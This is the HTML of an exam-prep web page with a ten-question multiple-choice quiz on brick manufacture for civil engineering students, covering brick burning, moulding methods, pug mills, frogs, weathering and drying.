<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-17547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17547 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/jee-main-2021/" class=" dropdown-item menu-link">JEE Main 2021</a>	<li id="menu-item-17546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17546 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/jee-advanced-2021/" class=" dropdown-item menu-link">JEE Advanced 2021</a>	<li id="menu-item-17559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17559 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/" class=" dropdown-item menu-link">NEET 2021</a>	<li id="menu-item-17544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17544 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/aiims-mbbs-exam-dateeligibility/" class=" dropdown-item menu-link">AIIMS</a>	<li id="menu-item-17554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17554 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/exam/wbjee-2021/" class=" dropdown-item menu-link">WBJEE 2021</a>	<li id="menu-item-17545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17545 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/exam/jelet-2021/" class=" dropdown-item menu-link">JELET 2021</a>	<li id="menu-item-17548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17548 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/" class=" dropdown-item menu-link">JEXPO 2021</a>	<li id="menu-item-17552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17552 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/wbjee-anm-gnm-2021/" class=" dropdown-item menu-link">WBJEE ANM GNM 2021</a>	<li id="menu-item-17553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17553 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/exam/smfwbee-2021-exam/" class=" dropdown-item menu-link">SMFWBEE 2021</a></ul>
</li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1732 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://studywithgenius.in/blog-page/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Blog Page<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/job-update/" class=" dropdown-item menu-link">Job Update</a>	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/science-technology/" class=" dropdown-item menu-link">Science &#038; Technology</a>	<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2351 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://studywithgenius.in/programming-blog/" class=" dropdown-item menu-link">Programming Blog<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/python-programming/" class=" dropdown-item menu-link">PYTHON PROGRAMMING</a>	</ul>
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/scholarship/" class=" dropdown-item menu-link">Scholarship</a>	<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/internship/" class=" dropdown-item menu-link">Internship</a>	<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/health-and-hygiene/" class=" dropdown-item menu-link">Health and Hygiene</a>	<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/fashion-and-beauty/" class=" dropdown-item menu-link">Fashion And Beauty</a></ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/about-us/" class="ekit-menu-nav-link menu-link">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/contact/" class="ekit-menu-nav-link menu-link">Contact Us</a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1121 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/privacy-policy/" class="ekit-menu-nav-link menu-link">Privacy Policy</a></li>
<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/register/" class="ekit-menu-nav-link menu-link">Register</a></li>
<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/login/" class="ekit-menu-nav-link menu-link">Login</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://studywithgenius.in" target="" rel=""><img data-src="https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg" title="Studywithgenius logo" alt="Studywithgenius logo" decoding="async" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1080px; --smush-placeholder-aspect-ratio: 1080/1080;" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b7953cf" data-id="7b7953cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-618f6919 elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-elementskit-header-search" data-id="618f6919" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-618f6919" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-618f6919">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://studywithgenius.in/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-edc98eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edc98eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30ede67" data-id="30ede67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-752b255 elementor-widget elementor-widget-image" data-id="752b255" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@CareerDishariAcademy/">
							<img width="1998" height="333" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in.jpg" class="attachment-full size-full wp-image-43851 lazyload" alt="" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in.jpg 1998w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-300x50.jpg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-1024x171.jpg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-768x128.jpg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-1536x256.jpg 1536w" data-sizes="(max-width: 1998px) 100vw, 1998px" src="[data-uri]" style="--smush-placeholder-width: 1998px; --smush-placeholder-aspect-ratio: 1998/333;" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-8480 qsm_quiz type-qsm_quiz status-publish has-post-thumbnail hentry ast-article-single" id="post-8480" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail ast-no-title ast-header-without-markup">

			
			
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<script>
                            if (window.qmn_quiz_data === undefined) {
                                    window.qmn_quiz_data = new Object();
                            }
                    </script><script>window.qmn_quiz_data["140"] = {"quiz_id":"140","quiz_name":"Basic Civil Engineering MCQ - Manufacture of Brick","disable_answer":"0","ajax_show_correct":"0","progress_bar":"0","contact_info_location":"0","qpages":{"1":{"id":"1","quizID":"140","pagekey":"60f2eeab4a9ce","hide_prevbtn":"0"}},"skip_validation_time_expire":"1","timer_limit_val":0,"disable_scroll_next_previous_click":"0","disable_scroll_on_result":0,"disable_first_page":0,"enable_result_after_timer_end":"0","enable_quick_result_mc":"1","end_quiz_if_wrong":"0","form_disable_autofill":"0","disable_mathjax":0,"enable_quick_correct_answer_info":"2","quick_result_correct_answer_text":"Correct! You have selected correct answer.","quick_result_wrong_answer_text":"Wrong! You have selected wrong answer.","quiz_processing_message":"","quiz_limit_choice":"Limit of choice is reached.","not_allow_after_expired_time":"","scheduled_time_end":false,"prevent_reload":0,"limit_email_based_submission":0,"total_user_tries":0,"is_logged_in":false,"error_messages":{"email_error_text":"Not a valid e-mail address!","number_error_text":"This field must be a number!","incorrect_error_text":"The entered text is not correct!","empty_error_text":"Please complete all required fields!","url_error_text":"The entered URL is not valid!","minlength_error_text":"Required atleast %minlength% characters.","maxlength_error_text":"Maximum %maxlength% characters allowed.","recaptcha_error_text":"ReCaptcha is missing"},"first_page":false,"questions_settings":[]}
                    </script>		<div class='qsm-quiz-container qsm-quiz-container-140 qmn_quiz_container mlw_qmn_quiz  quiz_theme_default  '>
								<form name="quizForm140" id="quizForm140" action="/quiz/basic-civil-engineering-mcq-manufacture-of-brick/" method="POST" class="qsm-quiz-form qmn_quiz_form mlw_quiz_form" novalidate enctype="multipart/form-data">
				<input type="hidden" name="qsm_hidden_questions" id="qsm_hidden_questions" value="">
				<input type="hidden" name="qsm_nonce" id="qsm_nonce_140" value="6c65bd2c44">
				<input type="hidden" name="qsm_unique_key" id="qsm_unique_key_140" value="69770e5e00d59">
				<div id="mlw_error_message" class="qsm-error-message qmn_error_message_section"></div>
				<span id="mlw_top_of_quiz"></span>
							<section class="qsm-page ">
								<div class="quiz_section quiz_begin">
						<div class='qsm-before-message mlw_qmn_message_before'>
				<p>This Quiz is a MCQ (Multiple Choice Questions and Answers) type focus on <strong>Basic Civil MCQs</strong> covering the topic<strong> "Manufacture of Brick"</strong> . This is chosen from most authorized and best reference books on <strong>Civil Engineering</strong>. This MCQs help in various competitive exam like <strong>GATE, PSU, MAKAUT EXAM IIT EXAM</strong> etc. The answers to the solved questions in this Test: Our practice set provide a good balance of easy and difficult problems.</p>
						</div>
									</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1577  category-section-id-c518 category-section-id-c421" data-qid="1577">
										<span class='mlw_qmn_question_number'>1.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Which of the following is not a chemical change that takes place in the brick earth during burning? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1577-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1577" id="question1577_1" value="0" />
					<label class="qsm-input-label" for="question1577_1">
					a) Dehydration					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1577-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1577" id="question1577_2" value="1" />
					<label class="qsm-input-label" for="question1577_2">
					b) Vitrification					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1577-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1577" id="question1577_3" value="2" />
					<label class="qsm-input-label" for="question1577_3">
					c) Oxidation					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1577-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1577" id="question1577_4" value="3" />
					<label class="qsm-input-label" for="question1577_4">
					d) Reduction					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1577_none">None</label>
			<input type="radio" style="display: none;" name="question1577" id="question1577_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1577" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1574  category-section-id-c518 category-section-id-c421" data-qid="1574">
										<span class='mlw_qmn_question_number'>2.&nbsp;</span>
								<div class='mlw_qmn_new_question'>The meaning of slop moulded bricks is: </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1574-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1574" id="question1574_1" value="0" />
					<label class="qsm-input-label" for="question1574_1">
					a) Sand sprinkled inside mould					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1574-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1574" id="question1574_2" value="1" />
					<label class="qsm-input-label" for="question1574_2">
					b) Insufficiently moulded bricks					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1574-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1574" id="question1574_3" value="2" />
					<label class="qsm-input-label" for="question1574_3">
					c) Brittle and slimy bricks					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1574-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1574" id="question1574_4" value="3" />
					<label class="qsm-input-label" for="question1574_4">
					d) Mould dipped in water					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1574_none">None</label>
			<input type="radio" style="display: none;" name="question1574" id="question1574_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1574" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1573  category-section-id-c518 category-section-id-c421" data-qid="1573">
										<span class='mlw_qmn_question_number'>3.&nbsp;</span>
								<div class='mlw_qmn_new_question'>How many methods of moulding brick earth are there? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1573-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1573" id="question1573_1" value="0" />
					<label class="qsm-input-label" for="question1573_1">
					a) 3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1573-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1573" id="question1573_2" value="1" />
					<label class="qsm-input-label" for="question1573_2">
					b) 5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1573-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1573" id="question1573_3" value="2" />
					<label class="qsm-input-label" for="question1573_3">
					c) 2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1573-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1573" id="question1573_4" value="3" />
					<label class="qsm-input-label" for="question1573_4">
					d) 4					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1573_none">None</label>
			<input type="radio" style="display: none;" name="question1573" id="question1573_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1573" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1572  category-section-id-c518 category-section-id-c421" data-qid="1572">
										<span class='mlw_qmn_question_number'>4.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Which one of the following is not a part of pug mill? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1572-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1572" id="question1572_1" value="0" />
					<label class="qsm-input-label" for="question1572_1">
					a) Vertical shaft					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1572-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1572" id="question1572_2" value="1" />
					<label class="qsm-input-label" for="question1572_2">
					b) Hub					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1572-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1572" id="question1572_3" value="2" />
					<label class="qsm-input-label" for="question1572_3">
					c) Cutting blades					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1572-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1572" id="question1572_4" value="3" />
					<label class="qsm-input-label" for="question1572_4">
					d) Timber base					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1572_none">None</label>
			<input type="radio" style="display: none;" name="question1572" id="question1572_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1572" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1578  category-section-id-c518 category-section-id-c421" data-qid="1578">
										<span class='mlw_qmn_question_number'>5.&nbsp;</span>
								<div class='mlw_qmn_new_question'>The depression provided in the face of a brick during its manufacturing is called: </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1578-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1578" id="question1578_1" value="0" />
					<label class="qsm-input-label" for="question1578_1">
					a) Frog					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1578-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1578" id="question1578_2" value="1" />
					<label class="qsm-input-label" for="question1578_2">
					b) Furrow					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1578-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1578" id="question1578_3" value="2" />
					<label class="qsm-input-label" for="question1578_3">
					c) Groove					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1578-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1578" id="question1578_4" value="3" />
					<label class="qsm-input-label" for="question1578_4">
					d) Scallop					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1578_none">None</label>
			<input type="radio" style="display: none;" name="question1578" id="question1578_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1578" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1575  category-section-id-c518 category-section-id-c421" data-qid="1575">
										<span class='mlw_qmn_question_number'>6.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Plastic clay method of machine moulding results in pressed bricks. </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1575-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1575" id="question1575_1" value="0" />
					<label class="qsm-input-label" for="question1575_1">
					a) True					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1575-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1575" id="question1575_2" value="1" />
					<label class="qsm-input-label" for="question1575_2">
					b) False					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1575_none">None</label>
			<input type="radio" style="display: none;" name="question1575" id="question1575_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1575" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-478  category-section-id-c518 category-section-id-c421" data-qid="478">
										<span class='mlw_qmn_question_number'>7.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Which one of the below is the first step in the preparation of brick earth process? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question478-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question478" id="question478_1" value="0" />
					<label class="qsm-input-label" for="question478_1">
					a) Digging					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question478-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question478" id="question478_2" value="1" />
					<label class="qsm-input-label" for="question478_2">
					b) Site selection					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question478-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question478" id="question478_3" value="2" />
					<label class="qsm-input-label" for="question478_3">
					c) Cleaning					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question478-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question478" id="question478_4" value="3" />
					<label class="qsm-input-label" for="question478_4">
					d) Unsoiling					</label>
					 				</div>
					 			<label style="display: none !important;" for="question478_none">None</label>
			<input type="radio" style="display: none;" name="question478" id="question478_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_478" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1570  category-section-id-c518 category-section-id-c421" data-qid="1570">
										<span class='mlw_qmn_question_number'>8.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Why is the process of weathering performed? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1570-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1570" id="question1570_1" value="0" />
					<label class="qsm-input-label" for="question1570_1">
					a) To remove organic matter					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1570-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1570" id="question1570_2" value="1" />
					<label class="qsm-input-label" for="question1570_2">
					b) To prepare for next process					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1570-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1570" id="question1570_3" value="2" />
					<label class="qsm-input-label" for="question1570_3">
					c) To improve plasticity					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1570-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1570" id="question1570_4" value="3" />
					<label class="qsm-input-label" for="question1570_4">
					d) To dry clay					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1570_none">None</label>
			<input type="radio" style="display: none;" name="question1570" id="question1570_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1570" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1576  category-section-id-c518 category-section-id-c421" data-qid="1576">
										<span class='mlw_qmn_question_number'>9.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Which is the most commonly employed drying method in India? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1576-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1576" id="question1576_1" value="0" />
					<label class="qsm-input-label" for="question1576_1">
					a) Hot floor drier					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1576-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1576" id="question1576_2" value="1" />
					<label class="qsm-input-label" for="question1576_2">
					b) Tunnel drier					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1576-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1576" id="question1576_3" value="2" />
					<label class="qsm-input-label" for="question1576_3">
					c) Natural drying					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1576-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1576" id="question1576_4" value="3" />
					<label class="qsm-input-label" for="question1576_4">
					d) Blow drying					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1576_none">None</label>
			<input type="radio" style="display: none;" name="question1576" id="question1576_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1576" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1571  category-section-id-c518 category-section-id-c421" data-qid="1571">
										<span class='mlw_qmn_question_number'>10.&nbsp;</span>
								<div class='mlw_qmn_new_question'>The process of kneading brick earth is called: </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1571-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1571" id="question1571_1" value="0" />
					<label class="qsm-input-label" for="question1571_1">
					a) Pugging					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1571-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1571" id="question1571_2" value="1" />
					<label class="qsm-input-label" for="question1571_2">
					b) Blending					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1571-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1571" id="question1571_3" value="2" />
					<label class="qsm-input-label" for="question1571_3">
					c) Ramming					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1571-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1571" id="question1571_4" value="3" />
					<label class="qsm-input-label" for="question1571_4">
					d) Tamping					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1571_none">None</label>
			<input type="radio" style="display: none;" name="question1571" id="question1571_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1571" value="" />
						</div>
									<div class="quiz_section">
						<div class='qsm-after-message mlw_qmn_message_end'>
							<p style="text-align: center">-----------------------------------------------------<span style="color: #ff0000"><strong>Thank You</strong></span> -----------------------------------------------------</p>
<p>&nbsp;</p>
